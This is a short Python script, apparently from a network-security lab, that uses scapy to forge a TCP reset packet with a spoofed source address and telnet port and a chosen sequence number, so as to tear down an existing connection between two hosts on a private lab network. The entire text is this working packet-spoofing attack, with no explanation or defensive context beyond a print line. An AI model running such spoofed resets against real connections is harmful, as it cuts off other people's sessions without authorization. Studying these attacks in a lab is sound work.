 #!/usr/bin/python3
import sys
from scapy.all import *

print("SENDING RESET PACKET.........")
IPLayer = IP(src="10.0.2.69", dst="10.0.2.68")
TCPLayer = TCP(sport=23, dport=45634,flags="R", seq=2737422033)
pkt = IPLayer/TCPLayer
ls(pkt)
send(pkt, verbose=0)